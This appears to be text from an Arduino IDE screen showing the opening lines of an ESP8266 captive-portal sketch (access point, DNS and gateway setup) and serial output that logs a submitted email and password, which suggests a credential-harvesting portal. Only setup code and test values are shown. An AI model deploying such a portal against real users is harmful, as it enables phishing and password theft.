 esp8266_webserver_captiveportal | Arduino IDE 2.3.3
File Edit Sketch Tools Help
Generic ESP8285 Mod...
esp8266_webserver_captiveportal.ino
1 #include <ESP8266WiFi.h>
2 #include <DNSServer.h>
3 #include <ESP8266WebServer.h>
4
5 // WiFi ağı bilgileri
6 const char* ssid = "captiveWeb"; // WiFi ssid
7 const char* password = "Test.1234"; // WiFi şifre
8
9 // Web sunucusu için port
10 const byte DNS_PORT = 53;
11 IPAddress APIP(172, 0, 0, 1); // Gateway IP
Output Serial Monitor
Message (Enter to send message to 'Generic ESP8285 Module' on 'COM8')
Web server started
Access Point IP address: 172.0.0.1
New submission:
Email: test@test.com
Password: test123